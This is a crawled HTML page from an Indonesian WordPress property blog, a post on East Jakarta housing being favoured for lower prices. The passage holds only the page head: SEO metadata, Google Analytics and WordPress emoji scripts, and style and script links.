

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/
body_size: 48072
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Baca dan ketahui berita properti Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah dari trend pasar terbaru di blog.rumahdewi.com" />
	<link rel="canonical" href="https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah" />
	<meta property="og:description" content="Baca dan ketahui berita properti Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah dari trend pasar terbaru di blog.rumahdewi.com" />
	<meta property="og:url" content="https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2016-12-09T03:32:20+00:00" />
	<meta property="article:modified_time" content="2019-11-02T09:50:43+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/","url":"https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/","name":"Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg","datePublished":"2016-12-09T03:32:20+00:00","dateModified":"2019-11-02T09:50:43+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5"},"description":"Baca dan ketahui berita properti Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah dari trend pasar terbaru di blog.rumahdewi.com","breadcrumb":{"@id":"https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2016/12/2312262ThinkstockPhotos-484693922780x390.jpg","width":780,"height":390,"caption":"thinkstock"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"Hunian di Jakarta Timur Jadi Favorit karena Harganya Lebih Murah"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/2139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=2139' />
